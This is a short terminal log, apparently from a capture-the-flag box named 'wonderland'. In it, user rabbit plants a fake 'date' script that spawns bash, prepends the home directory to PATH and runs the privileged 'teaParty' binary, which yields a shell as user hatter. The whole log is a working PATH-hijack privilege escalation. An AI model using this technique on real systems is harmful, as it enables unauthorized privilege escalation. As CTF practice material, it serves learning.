 rabbit@wonderland:/home/rabbit$ ls
teaParty
rabbit@wonderland:/home/rabbit$ cat > date
#!/bin/bash
/bin/bash
^C
rabbit@wonderland:/home/rabbit$ ls
date  teaParty
rabbit@wonderland:/home/rabbit$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ echo $PATH
/home/rabbit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
hatter@wonderland:/home/rabbit$